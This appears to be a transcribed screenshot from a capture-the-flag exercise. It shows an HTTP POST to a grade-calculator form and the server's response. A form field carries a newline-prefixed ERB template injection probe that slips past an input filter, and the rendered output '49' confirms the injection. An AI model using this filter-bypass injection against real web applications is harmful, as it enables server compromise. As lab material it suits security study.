 2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=hi%0a<%25=+7*7+%25>&grade1=100&weight1=100&category2=N%2FA&grade2=0&weight2=0&
category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&
weight5=0
</button>
120 <p>
Please enter a maximum of five category names,
and their weight. Enter "N/A" into the categor
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 100%<p>
hi
123 49: 100%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
124 </div>
125 </div>
126 </div>